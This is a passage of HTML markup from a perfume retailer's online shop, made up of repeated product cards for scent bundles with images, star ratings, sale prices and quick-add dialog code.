              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6942460215491" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x5-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_1_d3a7b8fa-3f43-4b07-9cd4-6ed3759056a1.jpg?v=1745950200&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X5 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913054900600"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913054900600"
          data-rating="4.6"
          data-raters="1641"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x5-100ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913054900600"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913054900600 "
      >
        X5 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1641)</span>
          <span class="visually-hidden">1641
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £51.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £150
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £51.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 65%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913054900600">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913054900600" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X5 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913054900600"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913054900600" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=165 165w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=360 360w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533 533w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=720 720w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=940 940w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=1066 1066w,//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732 1080w
          "
    src="//amourscents.com/cdn/shop/files/X450mlPerfume.jpg?v=1743906732&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6960216604867"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960216604867"
          data-rating="4.6"
          data-raters="1641"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-50ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960216604867"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960216604867 "
      >
        X4 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1641)</span>
          <span class="visually-hidden">1641
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £80
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 43%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960216604867">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960216604867" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960216604867"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960216604867" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x6-50ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2.jpg?v=1745950094&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X6 50ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913065517432"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913065517432"
          data-rating="4.6"
          data-raters="1641"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x6-50ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913065517432"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913065517432 "
      >
        X6 50ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1641)</span>
          <span class="visually-hidden">1641
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913065517432">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913065517432" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X6 50ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913065517432"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913065517432" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x4-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_2_ffcc9851-16d4-48ae-81e1-872b278952a1.jpg?v=1745945838&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X4 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913072562552"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072562552"
          data-rating="4.6"
          data-raters="1641"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x4-5ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072562552"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072562552 "
      >
        X4 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1641)</span>
          <span class="visually-hidden">1641
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £11.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £16
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £11.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072562552">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072562552" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X4 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072562552"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072562552" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x8-5ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=165 165w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=360 360w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533 533w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=720 720w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=940 940w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=1066 1066w,//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809 1080w
          "
    src="//amourscents.com/cdn/shop/files/Untitleddesign_1_ce49f4df-9571-49dd-a223-c6a2857ee885.jpg?v=1745945809&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X8 2ml Sample Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913072726392"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913072726392"
          data-rating="4.6"
          data-raters="1641"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x8-5ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072726392"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913072726392 "
      >
        X8 2ml Sample Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1641)</span>
          <span class="visually-hidden">1641
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £19.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £32
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £19.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913072726392">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913072726392" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X8 2ml Sample Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913072726392"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913072726392" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-10ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
